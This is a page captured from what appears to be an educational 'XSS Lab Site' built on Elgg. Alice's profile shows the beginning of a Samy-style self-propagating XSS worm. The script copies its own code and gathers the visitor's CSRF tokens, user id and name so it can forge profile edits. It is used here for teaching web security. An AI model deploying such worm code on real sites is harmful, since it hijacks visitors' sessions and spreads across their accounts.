 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
About me
Samy is my hero. (worm)
window.onload = function () {
var headerTag = "";
var jscodeTag =
document.getElementById("worm").innerHTML;
var footerTag = "</" + "script>"
var wormcode = encodeURIComponent(headerTag
+ jscodeTag + footerTag);
var elgg_ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
Add friend
Send a message
Report user